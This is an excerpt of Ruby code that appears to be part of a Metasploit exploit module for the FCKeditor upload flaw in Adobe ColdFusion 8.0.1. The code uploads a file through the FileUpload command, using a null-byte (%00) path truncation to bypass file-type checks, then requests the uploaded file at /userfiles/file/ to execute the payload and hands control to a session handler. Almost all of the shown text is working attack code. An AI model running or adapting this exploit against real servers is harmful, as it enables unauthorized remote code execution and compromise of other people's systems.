 64     res = send_request_cgi(
65       {
66         'uri'           => normalize_uri(datastore['FCKEDITOR_DIR']),
67         'query'         => "Command=FileUpload&Type=File&CurrentFolder=/#{page}%00",
68         'version'       => '1.1',
69         'method'        => 'POST',
70         'ctype'         => 'multipart/form-data; boundary=' + dbl.bound,
71         'data'          => file,
72       }, 5)
73
74     if ( res and res.code == 200 and res.body =~ /OnUploadCompleted/ )
75       print_status("Upload succeeded! Executing payload...")
76
77       send_request_raw(
78         {
79           # default path in Adobe ColdFusion 8.0.1.
80           'uri'         => '/userfiles/file/' + page,
81           'method'      => 'GET',
82         }, 5)
83
84       handler
85     else
86       print_error("Upload Failed...")
87       return
88     end